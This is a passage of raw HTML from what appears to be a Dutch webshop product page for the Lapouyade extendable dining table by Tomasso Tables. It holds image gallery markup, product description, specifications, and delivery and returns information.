src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg" /><noscript><img width="300" height="188" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																			<div class="figure__overlay js-extend">
											<img width="35" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg"><noscript><img width="35" height="35" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg" alt=""></noscript>

											<p></p>
										</div><!-- /.figure__overlay -->
																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


<section class="section-product-tabs">
	<div class="section__head">
		<ul>
							<li>
					<a href="#details">Productinformatie</a>
				</li>
			
							<li>
					<a href="#specifications">Specificaties</a>
				</li>
			

			
							<li>
					<a href="#service">Bezorgen</a>
				</li>
			
			<li>
				<a href="#reviews">Reviews</a>
			</li>

			<li>
				<a href="#faqs">FAQ</a>
			</li>
		</ul>
	</div>

	<div class="section__inner">
		<div class="section__content">
							<div class="details details--alt" id="details">
											<h4>Productinformatie</h4>
					
					<div class="main-details">
													<p><b><span style=font-weight: 400;>De Lapouyade Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!</span></b></p>
<p><span style=font-weight: 400;>Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.</span></p>
<p><b>Ijzersterk frame:</b><span style=font-weight: 400;> Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.</span></p>
<p><b>Praktisch en stijlvol: </b><span style=font-weight: 400;>Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.</span></p>
<p><b>Maak herinneringen met vrienden en familie: </b><span style=font-weight: 400;>Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen</span></p>
<p><b>Eenvoudig te monteren en schoon te maken: </b><span style=font-weight: 400;>Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.</span></p>
<p><b>Wat is inbegrepen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Lapouyade Uitschuifbare Eettafel</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Montage accessoires</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Gebruikershandleiding</span></li>
</ul>
<p><b>Voordelen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Hoogwaardig tafelblad gemaakt van Hout met fineer</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Door de afwerking is de tafel makkelijk schoon te maken</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Geeft jouw eethoek een sfeervolle uitstraling.</span></li>
</ul>
<p><b>Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.</b></p>
											</div>
				</div>
			
							<div class="specifications specifications--alt section__specifications" id="specifications">
					<h4>Specificaties</h4>

					<ul>
													<li><span>Lengte (cm)</span> 160-412</li>
													<li><span>Breedte (cm)</span> 100</li>
													<li><span>Hoogte (cm)</span> 75</li>
													<li><span>Gewicht (kg)</span> 142</li>
													<li><span>Materiaal blad</span> Hout met fineer</li>
													<li><span>Materiaal onderstel</span> Hout met fineer</li>
													<li><span>Kleur blad</span> Zwart hoogglans</li>
													<li><span>Kleur onderstel</span> Wit hoogglans, Zwart hoogglans</li>
													<li><span>Aantal personen</span> 12 personen</li>
													<li><span>Vorm</span> Rechthoekig</li>
											</ul>
				</div>
			
							<div class="service service--alt" id="service">
											<h4>Bezorg- &amp; retourinformatie</h4>
					
					<p class="whitespace-pre-wrap break-words"><strong>Verzending </strong></p>
<p class="whitespace-pre-wrap break-words">Gratis of verzekerde verzending in NL &amp; BE, inclusief tracking. Altijd geleverd tot aan je voordeur. Je ontvangt vooraf een bezorgafspraak met 3–4 uur tijdvak en op de dag zelf live updates.</p>
<p class="whitespace-pre-wrap break-words"><strong>Retourneren </strong></p>
<p>Niet tevreden? Retourneren is eenvoudig. Meld je retour binnen 30 dagen aan en ons team helpt je direct. Bij schade of een defect zorgen we kosteloos voor een oplossing of vervanging.</p>
				</div>
			
			<div class="reviews reviews--alt section__reviews" id="reviews">
				<h4>Reviews</h4>

				
				<div class="section__reviews-info">
					<div class="section__reviews-info-button">
						<a href="#leave-review-form" class="js-open-popup-form">
							<img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg"><noscript><img width="16" height="16" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg" alt=""></noscript>

							<p>Schrijf een review over dit product</p>
						</a>
					</div><!-- /.section__reviews-info-button -->
					<div class="section__reviews-info-text">
						<p>
							Wij zijn <strong>benieuwd</strong> naar je mening!						</p>
					</div><!-- /.section__reviews-info-text -->
				</div><!-- /.section__reviews-info -->
			</div>
		</div><!-- /.section__content -->
	</div><!-- /.section__inner -->
</section><!-- /.section__product-information -->
	</section>
	
	<div class="summary entry-summary">
			<div class="summary__inner">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg" /><noscript><img width="1024" height="640" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, 